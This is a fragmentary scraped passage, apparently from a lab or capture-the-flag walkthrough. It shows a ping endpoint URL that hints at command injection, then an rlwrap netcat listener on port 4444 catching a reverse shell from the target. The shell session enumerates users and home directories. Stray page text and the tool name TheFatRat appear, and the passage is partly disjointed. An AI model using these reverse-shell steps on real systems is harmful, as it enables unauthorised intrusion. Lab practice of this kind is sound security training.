 10.10.128.151:8081/ping?ip=127.0.0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Other Bookmarks
nc: can't connect to remote host (10.17.49.139): Connection refused
❯ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.17.49.139] from (UNKNOWN) [10.10.128.151] 52686
whoami
www
id
uid=1002(www) gid=1002(www) groups=1002(www)
cd /home
ls
lp1
r00t
www
pwd
/home
cd /www
ls
lp1
r00t
www
cd r00t
ls
ls -al
total 28
drwxr-xr-x 4 r00t r00t 4096 Aug 24 04:52 .
drwxr-xr-x 5 root root 4096 Mar 22  2019 ..
-rw-r--r-- 1 r00t r00t  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 r00t r00t 3771 Apr  4  2018 .bashrc
drwx------ 2 r00t r00t 4096 Aug 24 04:52 .cache
drwx------ 3 r00t r00t 4096 Aug 24 04:51 .gnupg
-rw-r--r-- 1 r00t r00t  807 Apr  4  2018 .profile
cd lp1
ls
ls -al
total 28
drwxr-xr-x 4 r00t r00t 4096 Aug 24 04:52 .
drwxr-xr-x 5 root root 4096 Mar 22  2019 ..
TheFatRat
LOOT
PAYLOAD